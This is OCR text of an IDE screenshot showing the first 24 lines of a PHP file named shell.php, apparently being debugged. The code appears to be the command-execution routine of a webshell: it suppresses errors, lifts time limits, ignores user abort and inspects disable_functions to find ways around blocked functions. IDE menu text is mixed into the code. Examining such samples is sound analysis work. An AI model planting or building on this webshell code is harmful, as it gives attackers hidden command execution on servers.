 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) shell.php - 1.php
WWW 1.php PHP
项目 shell.php 1.php 数据库
1 <?php 3 16
2 @error_reporting( error_level: 0);
PS
3
通知
4 function getSafeStr($str)
5 {
6 $s1 = iconv( from_encoding: 'utf-8', to_encoding: 'gbk//IGNORE', $str);
7 $s0 = iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $s1);
8 if ($s0 == $str) {
9 return $s0;
10 } else {
11 return iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $str);
12 }
13 }
14
15 function main($cmd, $path)
16 {
17 @set_time_limit( seconds: 0);
18 @ignore_user_abort( enable: 1);
19 @ini_set( option: 'max_execution_time', value: 0);
20 $result = array();
21 $PadtJn = @ini_get( option: 'disable_functions');
书签
22 if (!empty($PadtJn)) {
23 $PadtJn = preg_replace( pattern: '/[, ]+/', replacement: ',', $PadtJn);
结构
24 $PadtJn = explode( separator: ',', $PadtJn);
Version Control 调试 TODO 问题 终端 服务
已到达断点 (9 分钟 之前) PHP: 5.6 110:19 CRLF UTF-8 4 个空格